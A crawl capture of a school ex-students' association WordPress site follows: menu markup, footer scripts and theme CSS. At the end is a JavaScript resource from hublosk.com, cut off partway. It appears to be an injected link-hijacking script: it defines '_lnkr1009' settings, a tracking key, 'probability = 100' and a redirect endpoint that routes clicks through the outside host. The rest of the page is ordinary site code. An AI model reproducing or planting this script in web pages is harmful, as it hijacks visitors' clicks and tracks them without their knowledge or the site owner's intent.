<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6908" value="#">What we do</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883" value="https://camhigh.exstudents.org/chess-news/">&#8211; Newsletters</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8128" value="https://camhigh.exstudents.org/what-we-do/latest-news/">&#8211; Latest News</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8194" value="https://camhigh.exstudents.org/what-we-do/reunions/">&#8211; Reunions</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920" value="https://camhigh.exstudents.org/2020-reunions/">&#8212; 2020 Reunions</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229" value="https://camhigh.exstudents.org/what-we-do/reunions/past-reunions/">&#8212; Past Reunions</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8192" value="https://camhigh.exstudents.org/what-we-do/reunions/reunion-guidelines/">&#8212; Reunion Guidelines</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8456" value="#">&#8211; Events</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11606" value="https://camhigh.exstudents.org/2020-events/">&#8212; Events</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8248" value="https://camhigh.exstudents.org/what-we-do/events/past-events/">&#8212; Past Events</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7510" value="https://camhigh.exstudents.org/contact-us/merchandise/">&#8211; Merchandise</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6874" value="https://camhigh.exstudents.org/committee/">&#8211; Committee</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6877" value="https://camhigh.exstudents.org/our-story/">Our Story</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11232" value="https://camhigh.exstudents.org/our-story/2020-current/">&#8211; 2020–current</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11946" value="https://camhigh.exstudents.org/our-story/2010-2019/2020-current-document-archives/">&#8212; 2020-Current</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6987" value="https://camhigh.exstudents.org/our-story/2010-2019/">&#8211; 2010–2019</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11520" value="https://camhigh.exstudents.org/2010-2018-potted-history/">&#8212; 2010-2019 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448" value="https://camhigh.exstudents.org/2010-2019-year-group-photos/">&#8212; 2010-2019 Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11518" value="https://camhigh.exstudents.org/2010-2019-photos-of-school-life/">&#8212; 2010-2019 Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12855" value="https://camhigh.exstudents.org/staff-from-2010-2019/">&#8212; Staff from 2010-2019</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11781" value="https://camhigh.exstudents.org/our-story/2010-2019/2010s-document-archives/">&#8212; 2010-2019 Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6984" value="https://camhigh.exstudents.org/our-story/2000-2009/">&#8211; 2000–2009</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128" value="https://camhigh.exstudents.org/2000-2009-potted-history/">&#8212; 2000-2009 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10410" value="https://camhigh.exstudents.org/2000s-year-group-photos/">&#8212; 2000-2009 Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11649" value="https://camhigh.exstudents.org/our-story/2000-2009/2000s-photos-of-school-life/">&#8212; 2000-2009 Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12871" value="https://camhigh.exstudents.org/our-story/2000-2009/2000-2009-sports-photos/">&#8212; 2000-2009 Sports Photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11328" value="https://camhigh.exstudents.org/staff-in-the-2000s/">&#8212; Staff from 2000-2009</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11791" value="https://camhigh.exstudents.org/our-story/2000-2009/2000s-document-archives/">&#8212; 2000-2009 Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6998" value="https://camhigh.exstudents.org/our-story/1990-1999/">&#8211; 1990–1999</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7118" value="https://camhigh.exstudents.org/1990-1999-potted-history/">&#8212; 1990-1999 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7186" value="https://camhigh.exstudents.org/our-story/1990-1999/1990s-year-group-photos/">&#8212; 1990s Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7195" value="https://camhigh.exstudents.org/our-story/1990-1999/school-life/">&#8212; 1990s Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7200" value="https://camhigh.exstudents.org/our-story/1990-1999/staff-in-the-1990s/">&#8212; Staff in the 1990s</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7206" value="https://camhigh.exstudents.org/1990s-document-archive/">&#8212; 1990s Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7005" value="https://camhigh.exstudents.org/our-story/1980-1989/">&#8211; 1980–1989</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131" value="https://camhigh.exstudents.org/1980-1989-potted-history/">&#8212; 1980-1989 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166" value="https://camhigh.exstudents.org/our-story/1980-1989/year-group-photos/">&#8212; 1980s Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7234" value="https://camhigh.exstudents.org/our-story/1980-1989/school-life/">&#8212; 1980s Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7241" value="https://camhigh.exstudents.org/our-story/1980-1989/sports-photos/">&#8212; 1980s Sports photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7246" value="https://camhigh.exstudents.org/our-story/1980-1989/staff-in-the-1980s/">&#8212; Staff in the 1980s</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7250" value="https://camhigh.exstudents.org/1980s-document-archive/">&#8212; 1980s Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7023" value="https://camhigh.exstudents.org/our-story/1970-1979/">&#8211; 1970–1979</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7134" value="https://camhigh.exstudents.org/1970-1979-potted-history/">&#8212; 1970-1979 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294" value="https://camhigh.exstudents.org/our-story/1970-1979/1970s-year-group-photos/">&#8212; 1970s Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363" value="https://camhigh.exstudents.org/our-story/1970-1979/school-life/">&#8212; 1970s Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374" value="https://camhigh.exstudents.org/our-story/1970-1979/sports-photos/">&#8212; 1970s Sports photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7391" value="https://camhigh.exstudents.org/our-story/1970-1979/staff-in-the-1970s/">&#8212; Staff in the 1970s</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13097" value="https://camhigh.exstudents.org/1970s-document-archives/">&#8212; 1970s Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7024" value="https://camhigh.exstudents.org/our-story/1960-1969/">&#8211; 1960–1969</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7169" value="https://camhigh.exstudents.org/1960-1969-potted-history/">&#8212; 1960-1969 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308" value="https://camhigh.exstudents.org/our-story/1960-1969/year-group-photos/">&#8212; 1960s Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485" value="https://camhigh.exstudents.org/our-story/1960-1969/school-life/">&#8212; 1960s Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7542" value="https://camhigh.exstudents.org/our-story/1960-1969/sports-photos/">&#8212; 1960s Sports photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7497" value="https://camhigh.exstudents.org/our-story/1960-1969/staff-in-the-1960s/">&#8212; Staff in the 1960s</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7430" value="https://camhigh.exstudents.org/document-archive-2/">&#8212; 1960s Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7040" value="https://camhigh.exstudents.org/our-story/1950-1959/">&#8211; 1950–1959</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172" value="https://camhigh.exstudents.org/1950-1959-potted-history/">&#8212; 1950-1959 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484" value="https://camhigh.exstudents.org/our-story/1950-1959/year-group-photos/">&#8212; 1950s Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7543" value="https://camhigh.exstudents.org/our-story/1950-1959/school-life/">&#8212; 1950s Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7541" value="https://camhigh.exstudents.org/our-story/1950-1959/sports-photos/">&#8212; 1950s Sports photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7553" value="https://camhigh.exstudents.org/our-story/1950-1959/staff-in-the-1950s/">&#8212; Staff in the 1950s</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7534" value="https://camhigh.exstudents.org/document-archive/">&#8212; 1950s Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7046" value="https://camhigh.exstudents.org/our-story/1941-1949/">&#8211; 1941–1949</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7175" value="https://camhigh.exstudents.org/1941-1949-potted-history/">&#8212; 1941-1949 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7447" value="https://camhigh.exstudents.org/our-story/1941-1949/year-group-photos/">&#8212; 1940s Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7446" value="https://camhigh.exstudents.org/our-story/1941-1949/school-life/">&#8212; 1940s Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7445" value="https://camhigh.exstudents.org/our-story/1941-1949/sports-photos/">&#8212; 1940s Sports photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7444" value="https://camhigh.exstudents.org/our-story/1941-1949/staff-in-the-1940s/">&#8212; Staff in the 1940s</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403" value="https://camhigh.exstudents.org/our-story/document-archive/">&#8212; 1940s Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7106" value="https://camhigh.exstudents.org/our-story/principals/">&#8211; Headmasters and Principals</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8716" value="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/">&#8211; Tributes to former staff</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8730" value="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/don-gibb/">&#8212; Don Gibb 1937-2017</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8727" value="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/miss-a-e-cameron/">&#8212; Miss A. E. Cameron MBE 1910-2017</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8728" value="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/michael-aikman/">&#8212; Michael Aikman 1933-2005</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8729" value="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/don-anderson/">&#8212; Bruce Anderson 1940-2016</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8731" value="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/robert-ewins/">&#8212; Robert Ewins 1993-2013</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10253" value="https://camhigh.exstudents.org/david-collins-1933-2008/">&#8212; David Collins 1933-2008</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6884" value="https://camhigh.exstudents.org/membership/">Membership</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9884" value="https://camhigh.exstudents.org/membership/">&#8211; Become a Member</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8531" value="https://camhigh.exstudents.org/annual-general-meetings/">&#8211; Annual General Meetings</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11652" value="https://camhigh.exstudents.org/alumni/">Alumni</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7594" value="https://camhigh.exstudents.org/prospice/">Prospice</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6885" value="https://camhigh.exstudents.org/contact-us/">Contact Us</option>
                    </select>            
                </div>
                
                </div>
                
                                
                <div class="clr"></div>
            
            </div><!--/menus_wrapper-->
            </div><!--/menus_envelope-->            
            
        </div><!--/grid_9-->
		</div>
	
	</div><!--.site-header-sticky-->
    
        
    
    <!-- ******************************************************************** -->
    <!-- *********************** Custom Javascript ************************** -->
    <!-- ******************************************************************** -->
    
    		<script type="text/javascript">
					
//JavaScript goes here

</script>     
	
	
    <!-- ******************************************************************** -->
    <!-- ************************ WP Footer() ******************************* -->
    <!-- ******************************************************************** -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theretailer-child\/*","\/wp-content\/themes\/theretailer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://camhigh.exstudents.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/camhigh.exstudents.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-footer-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/camhigh.exstudents.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/themes/theretailer/js/footable-0.1.js?ver=0.1" id="footable-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/themes/theretailer/js/jquery.customSelect.min.js?ver=0.3.0" id="customSelect-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/themes/theretailer/js/owl.carousel.min.js?ver=v1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/themes/theretailer/js/jquery.fitvids.js?ver=1.0.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/themes/theretailer/js/fresco.js?ver=1.4.11" id="fresco-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/themes/theretailer/js/jquery.mixitup.min.js?ver=2.1.1" id="mixitup-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/themes/theretailer/js/jquery.stellar.min.js?ver=0.6.2" id="stellar-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/themes/theretailer/js/swiper.jquery.min.js?ver=3.3.1" id="swiper-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/themes/theretailer/js/init.js" id="init-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://camhigh.exstudents.org/wp-content/themes/theretailer/fonts/theme-fonts/style.css?ver=1.0
body_size: 1385
content:
/* This stylesheet generated by Transfonter (https://transfonter.org) on September 21, 2017 8:00 AM */


@font-face {
	font-family: 'Radnika Next Alt';
	src: url('subset-RadnikaNext-BoldAlt.eot');
	src: url('subset-RadnikaNext-BoldAlt.eot?#iefix') format('embedded-opentype'),
		url('subset-RadnikaNext-BoldAlt.woff') format('woff'),
		url('subset-RadnikaNext-BoldAlt.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Radnika Next Alt';
	src: url('subset-RadnikaNext-RegularAlt.eot');
	src: url('subset-RadnikaNext-RegularAlt.eot?#iefix') format('embedded-opentype'),
		url('subset-RadnikaNext-RegularAlt.woff') format('woff'),
		url('subset-RadnikaNext-RegularAlt.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}


@font-face {
	font-family: 'HK Nova';
	src: url('subset-HKNova-Regular.eot');
	src: url('subset-HKNova-Regular.eot?#iefix') format('embedded-opentype'),
		url('subset-HKNova-Regular.woff') format('woff'),
		url('subset-HKNova-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'HK Nova';
	src: url('subset-HKNova-Bold.eot');
	src: url('subset-HKNova-Bold.eot?#iefix') format('embedded-opentype'),
		url('subset-HKNova-Bold.woff') format('woff'),
		url('subset-HKNova-Bold.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
} 



--- FILE ---
content_type: text/css
request_url: https://camhigh.exstudents.org/wp-content/themes/theretailer-child/style.css
body_size: 716
content:
/*
Theme Name: The Retailer Child
Theme URI: http://theretailer.getbowtied.com/
Description: This is a child theme for The Retailer.
Author: Get Bowtied
Author URI: http: //www.getbowtied.com/
Template: theretailer
Version: 1.0
*/

@import url("../theretailer/style.css");

/****************************************************************/
/*************** ADD YOUR CUSTOM CSS IN THIS AREA ***************/
/****************************************************************/












/****************************************************************/
/****************************************************************/
/****************************************************************/

--- FILE ---
content_type: text/css
request_url: https://camhigh.exstudents.org/wp-content/themes/theretailer/css/gutenberg.css?ver=1.0
body_size: 5861
content:
.wp-block-button,.wp-block-cover-image,.wp-block-embed,.wp-block-gallery,.wp-block-image,.wp-block-table{margin-bottom:2.5rem!important}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright,.wp-block-image.alignleft,.wp-block-image.alignright{margin-top:1rem;margin-bottom:1rem!important}p.wp-block-subhead{font-style:normal}p.has-drop-cap:first-letter{margin:.15em 0.2em 0 0!important}.wp-block-button a.wp-block-button__link{font-size:12px;font-weight:bold;padding:12px 27px;text-transform:uppercase}.page.page-template-page-with_left_sidebar .entry-content .alignfull,.page.page-template-page-with_left_sidebar .entry-content .alignwide,.page.page-template-page-with_left_sidebar .entry-content .content_wrapper .alignfull,.page.page-template-page-with_left_sidebar .entry-content .content_wrapper .alignwide,.page.page-template-page-with_left_sidebar .entry-content .content_wrapper .full,.page.page-template-page-with_left_sidebar .entry-content .content_wrapper .wide,.page.page-template-page-with_left_sidebar .entry-content .full,.page.page-template-page-with_left_sidebar .entry-content .wide,.page.page-template-page-with_left_sidebar_single_footer .entry-content .alignfull,.page.page-template-page-with_left_sidebar_single_footer .entry-content .alignwide,.page.page-template-page-with_left_sidebar_single_footer .entry-content .content_wrapper .alignfull,.page.page-template-page-with_left_sidebar_single_footer .entry-content .content_wrapper .alignwide,.page.page-template-page-with_left_sidebar_single_footer .entry-content .content_wrapper .full,.page.page-template-page-with_left_sidebar_single_footer .entry-content .content_wrapper .wide,.page.page-template-page-with_left_sidebar_single_footer .entry-content .full,.page.page-template-page-with_left_sidebar_single_footer .entry-content .wide,.page.page-template-page-with_sidebar .entry-content .alignfull,.page.page-template-page-with_sidebar .entry-content .alignwide,.page.page-template-page-with_sidebar .entry-content .content_wrapper .alignfull,.page.page-template-page-with_sidebar .entry-content .content_wrapper .alignwide,.page.page-template-page-with_sidebar .entry-content .content_wrapper .full,.page.page-template-page-with_sidebar .entry-content .content_wrapper .wide,.page.page-template-page-with_sidebar .entry-content .full,.page.page-template-page-with_sidebar .entry-content .wide,.page.page-template-page-with_sidebar_single_footer .entry-content .alignfull,.page.page-template-page-with_sidebar_single_footer .entry-content .alignwide,.page.page-template-page-with_sidebar_single_footer .entry-content .content_wrapper .alignfull,.page.page-template-page-with_sidebar_single_footer .entry-content .content_wrapper .alignwide,.page.page-template-page-with_sidebar_single_footer .entry-content .content_wrapper .full,.page.page-template-page-with_sidebar_single_footer .entry-content .content_wrapper .wide,.page.page-template-page-with_sidebar_single_footer .entry-content .full,.page.page-template-page-with_sidebar_single_footer .entry-content .wide{width:100%!important;margin-left:0!important;left:0!important;-webkit-transform:translateX(0)!important;-ms-transform:translateX(0)!important;transform:translateX(0)!important}.entry-content .content_wrapper>h1,.entry-content .content_wrapper>h2,.entry-content .content_wrapper>h3,.entry-content .content_wrapper>h4,.entry-content .content_wrapper>h5,.entry-content .content_wrapper>h6,.entry-content .content_wrapper>hr,.entry-content>h1,.entry-content>h2,.entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6,.entry-content>hr{margin-top:2.5rem}.entry-content .content_wrapper>p+:not(p),.entry-content>p+:not(p){margin-top:2.5rem}.entry-content .content_wrapper>p,.entry-content>p{margin-bottom:1rem!important}.entry-content .content_wrapper>hr,.entry-content>hr{margin-bottom:2.5rem}@media (min-width:1250px){.page .entry-content .alignwide,.page .entry-content .content_wrapper .alignwide{width:75vw;margin-left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}.page .entry-content .alignfull,.page .entry-content .content_wrapper .alignfull{width:100vw;margin-left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.wp-block-cover-image::-webkit-scrollbar{display:none}.wp-block-image{margin-bottom:1.5em;position:relative;max-width:none!important}.wp-block-image img{width:100%}.wp-block-cover-image{-ms-overflow-style:none;overflow:-moz-scrollbars-none}.wp-block-cover-image.has-parallax{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width:479px){.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{margin-left:0;margin-right:0;width:100%;max-width:100%;float:none}}.page .wp-block-cover-image.alignfull{position:relative;margin-left:-50vw!important;left:50%!important;-webkit-transform:translateX(0)!important;-ms-transform:translateX(0)!important;transform:translateX(0)!important}@media (min-width:1250px){.page .wp-block-cover-image.alignwide{width:75vw;position:relative;margin-left:-37.5vw!important;left:50%!important;-webkit-transform:translateX(0)!important;-ms-transform:translateX(0)!important;transform:translateX(0)!important}}@max-width and (max-width:639px){.page .wp-block-cover-image.alignwide{width:100%;margin-left:0;left:0}}.wp-block-gallery{padding:0!important;clear:both}@media (max-width:479px){.wp-block-gallery.alignleft,.wp-block-gallery.alignright{margin-left:0;margin-right:0;width:100%;max-width:100%;float:none}}.wp-block-gallery.alignright{margin:1rem 0 1rem 1.5rem!important}.wp-block-gallery.alignleft{margin:1rem 1.5rem 1rem 0!important}.wp-block-gallery .blocks-gallery-item figcaption{padding:40px 0px 5px}

--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=9031x
body_size: 3623
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "9031x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
